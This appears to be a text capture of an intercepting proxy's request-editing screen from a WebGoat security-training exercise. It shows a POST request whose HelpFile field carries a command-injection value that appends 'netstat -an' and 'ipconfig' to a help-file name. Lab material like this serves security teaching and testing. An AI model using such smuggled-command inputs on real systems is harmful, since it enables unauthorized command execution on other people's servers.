 Edit Request
Intercept requests : Intercept responses :
Parsed Raw
Method URL Version
POST http://neo:80/WebGoat/attack?menu=610 HTTP/1.1
Header Value
Accept image/gif, image/x-xbitmap, image/jpeg, ima...
Referer http://neo/WebGoat/attack?show=NextHint&...
Accept-Language nl-be
Content-Type application/x-www-form-urlencoded
UA-CPU x86
Accept-Encoding gzip, deflate
User-Agent Mozilla/4.0 (compatible; MSIE 7.0; Windows ...
Proxy-Connection Keep-Alive
Content-length 45
Host neo
Pragma no-cache
Insert
Delete
URLEncoded Text Hex
Variable Value
HelpFile sicAuthentication.help" & netstat -an & ipconfig
SUBMIT View
Insert
Delete
Accept changes Cancel changes Abort request Cancel ALL intercepts